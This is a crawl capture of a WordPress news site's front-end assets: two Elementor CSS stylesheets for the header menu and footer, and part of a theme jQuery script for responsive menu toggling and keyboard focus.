

--- FILE ---
content_type: text/css
request_url: https://launchdome.in/news/wp-content/uploads/elementor/css/post-5881.css?ver=1764928450
body_size: 1356
content:
.elementor-5881 .elementor-element.elementor-element-8b7bf2e:not(.elementor-motion-effects-element-type-background), .elementor-5881 .elementor-element.elementor-element-8b7bf2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5881 .elementor-element.elementor-element-8b7bf2e > .elementor-container{max-width:1600px;}.elementor-5881 .elementor-element.elementor-element-8b7bf2e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5881 .elementor-element.elementor-element-8b7bf2e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5881 .elementor-element.elementor-element-ffc99ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5881 .elementor-element.elementor-element-27951f7{text-align:center;}.elementor-5881 .elementor-element.elementor-element-27951f7 img{width:60%;}.elementor-bc-flex-widget .elementor-5881 .elementor-element.elementor-element-1749790.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5881 .elementor-element.elementor-element-1749790.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-menu-item{padding-left:25px;padding-right:25px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-sub-menu-item{padding-left:calc( 25px + 20px );padding-right:25px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 40px );padding-right:25px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 60px );padding-right:25px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 25px + 80px );padding-right:25px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-menu-item, .elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:3px;}body.rtl .elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:3px;}.elementor-5881 .elementor-element.elementor-element-e9591ad nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:3px;}body:not(.rtl) .elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-5881 .elementor-element.elementor-element-e9591ad ul.sub-menu{width:240px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .sub-menu li a.hfe-sub-menu-item,
						.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .sub-menu a.hfe-sub-menu-item,
						 .elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-dropdown.menu-is-active{margin-top:0px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-menu-item.elementor-button{background-color:#000000;color:#FDFDFD;}.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-menu-item.elementor-button:hover{background-color:#EE403A;color:#FFFFFF;}.elementor-5881 .elementor-element.elementor-element-e9591ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-nav-menu__toggle{margin-left:auto;}.elementor-5881 .elementor-element.elementor-element-e9591ad a.hfe-menu-item, .elementor-5881 .elementor-element.elementor-element-e9591ad a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-menu-item, .elementor-5881 .elementor-element.elementor-element-e9591ad .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-menu-item:hover,
								.elementor-5881 .elementor-element.elementor-element-e9591ad .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-menu-item.highlighted,
								.elementor-5881 .elementor-element.elementor-element-e9591ad .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-5881 .elementor-element.elementor-element-e9591ad .sub-menu a.hfe-sub-menu-item,
								.elementor-5881 .elementor-element.elementor-element-e9591ad .elementor-menu-toggle,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-5881 .elementor-element.elementor-element-e9591ad .sub-menu,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-5881 .elementor-element.elementor-element-e9591ad .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-5881 .elementor-element.elementor-element-e9591ad .elementor-menu-toggle:hover,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#F04035;}
							.elementor-5881 .elementor-element.elementor-element-e9591ad .sub-menu li a.hfe-sub-menu-item,
							.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-nav-menu .sub-menu,
								.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown,
						 		.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible{box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);}.elementor-5881 .elementor-element.elementor-element-e9591ad .sub-menu li.menu-item:not(:last-child),
						.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#C4C4C4;border-bottom-width:1px;}.elementor-5881 .elementor-element.elementor-element-e9591ad div.hfe-nav-menu-icon{color:#FFFAFA;}.elementor-5881 .elementor-element.elementor-element-e9591ad div.hfe-nav-menu-icon svg{fill:#FFFAFA;}.elementor-5881 .elementor-element.elementor-element-e9591ad .hfe-nav-menu-icon{background-color:#EE403A;padding:0.35em;}@media(max-width:1024px){body:not(.rtl) .elementor-5881 .elementor-element.elementor-element-e9591ad.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-5881 .elementor-element.elementor-element-ffc99ef{width:50%;}.elementor-5881 .elementor-element.elementor-element-27951f7 img{width:94%;}.elementor-5881 .elementor-element.elementor-element-1749790{width:50%;}body:not(.rtl) .elementor-5881 .elementor-element.elementor-element-e9591ad.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-5881 .elementor-element.elementor-element-e9591ad nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://launchdome.in/news/wp-content/uploads/elementor/css/post-6088.css?ver=1764928450
body_size: 1202
content:
.elementor-6088 .elementor-element.elementor-element-28f3af0{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6088 .elementor-element.elementor-element-28f3af0:not(.elementor-motion-effects-element-type-background), .elementor-6088 .elementor-element.elementor-element-28f3af0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6088 .elementor-element.elementor-element-01fc70a{width:100%;max-width:100%;}.elementor-6088 .elementor-element.elementor-element-50b84c9{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:40px;--padding-bottom:30px;--padding-left:40px;--padding-right:40px;}.elementor-6088 .elementor-element.elementor-element-50b84c9:not(.elementor-motion-effects-element-type-background), .elementor-6088 .elementor-element.elementor-element-50b84c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000A14;}.elementor-6088 .elementor-element.elementor-element-aaacd47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6088 .elementor-element.elementor-element-0b23228{text-align:left;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6088 .elementor-element.elementor-element-716de1e{font-family:"Mukta Vaani", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-8675906{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-6088 .elementor-element.elementor-element-8675906 .elementor-widget-container{text-align:left;}.elementor-6088 .elementor-element.elementor-element-8675906 .elementor-social-icon{background-color:#414141;--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3D3D3D;}.elementor-6088 .elementor-element.elementor-element-8675906 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-8675906 .elementor-social-icon:hover{background-color:#EF4236;}.elementor-6088 .elementor-element.elementor-element-4b3c996{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6088 .elementor-element.elementor-element-d3ea0ad .elementor-heading-title{font-family:"Times New Roman", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-6088 .elementor-element.elementor-element-112dfe9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-112dfe9 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-d96b793 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-d96b793 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-e6785b8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-e6785b8 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-dcab5b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-dcab5b1 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-9fbee9f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-9fbee9f .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-65ed506 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-65ed506 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-c062c89 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-c062c89 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-3ef255e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-3ef255e .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-14822f4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-6088 .elementor-element.elementor-element-79d8d22 .elementor-heading-title{font-family:"Times New Roman", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-6088 .elementor-element.elementor-element-f46d973 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-f46d973 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-fcbe88e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-fcbe88e .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-61a2bcd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-61a2bcd .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-f7ede8d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-f7ede8d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-a885907 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-a885907 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-85c675b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-85c675b .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-3c4bc0e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-6088 .elementor-element.elementor-element-5e5f607 .elementor-heading-title{font-family:"Times New Roman", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-6088 .elementor-element.elementor-element-6ee38a1{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:25px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-7483787 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-69de3e1 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:400;line-height:15px;letter-spacing:0px;color:#FFFFFF80;}.elementor-6088 .elementor-element.elementor-element-2ae9567{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-6088 .elementor-element.elementor-element-2ae9567:not(.elementor-motion-effects-element-type-background), .elementor-6088 .elementor-element.elementor-element-2ae9567 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000A14;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6088 .elementor-element.elementor-element-653a6d3{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-6088 .elementor-element.elementor-element-653a6d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6088 .elementor-element.elementor-element-653a6d3 .elementor-divider-separator{width:100%;}.elementor-6088 .elementor-element.elementor-element-653a6d3 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-6088 .elementor-element.elementor-element-5f7b55e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-6088 .elementor-element.elementor-element-5f7b55e:not(.elementor-motion-effects-element-type-background), .elementor-6088 .elementor-element.elementor-element-5f7b55e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000A14;}.elementor-6088 .elementor-element.elementor-element-297263c{text-align:center;color:#7A7A7A;}@media(min-width:768px){.elementor-6088 .elementor-element.elementor-element-28f3af0{--content-width:100%;}.elementor-6088 .elementor-element.elementor-element-50b84c9{--content-width:100%;}.elementor-6088 .elementor-element.elementor-element-aaacd47{--width:33%;}.elementor-6088 .elementor-element.elementor-element-4b3c996{--width:23%;}.elementor-6088 .elementor-element.elementor-element-14822f4{--width:19%;}.elementor-6088 .elementor-element.elementor-element-3c4bc0e{--width:33%;}}

--- FILE ---
content_type: text/javascript
request_url: https://launchdome.in/news/wp-content/themes/alaska-blog/assets/js/custom.js?ver=20151215
body_size: 973
content:
jQuery(document).ready(function($) {

    // Responsive Menu
    $('.menu-toggle').click(function() {
        $(this).toggleClass('active');
        $(this).parent().toggleClass('navigation-active');
        $(this).parent().find('.nav-menu').slideToggle();
    });

    $('.dropdown-toggle').click(function() {
        $(this).toggleClass('active');
       $(this).parent().find('.sub-menu').first().slideToggle();
    });

    if( $(window).width() < 1024 ) {
        $('#site-navigation .nav-menu').find("li").last().bind( 'keydown', function(e) {
            if( !e.shiftKey && e.which === 9 ) {
                e.preventDefault();
                $('.site-header').find('.menu-toggle').focus();
            }
        });
    }
    else {
        $('#site-navigation .nav-menu').find("li").unbind('keydown');
    }

    $(window).resize(function() {
        if( $(window).width() < 1024 ) {
            $('#site-navigation .nav-menu').find("li").last().bind( 'keydown', function(e) {
                if( !e.shiftKey && e.which === 9 ) {
                    e.preventDefault();
                    $('.site-header').find('.menu-toggle').focus();
                }
            });
        }
        else {
            $('#site-navigation .nav-menu').find("li").unbind('keydown');
        }
    });

    $('.menu-toggle').on('keydown', function (e) {
        var tabKey    = e.keyCode === 9;
        var shiftKey  = e.shiftKey;

        if( $('.menu-toggle').hasClass('active') ) {
            if ( shiftKey && tabKey ) {
                e.preventDefault();
                $('#site-navigation .nav-menu').find("li:last-child > a").focus();
                $('#site-navigation .nav-menu').find("li").last().bind( 'keydown', function(e) {
                    if( !e.shiftKey && e.which === 9 ) {
                        e.preventDefault();
                        $('.site-header').find('.menu-toggle').focus();
                    }
                });
            };
        }
    });

    // Adds a search icon.
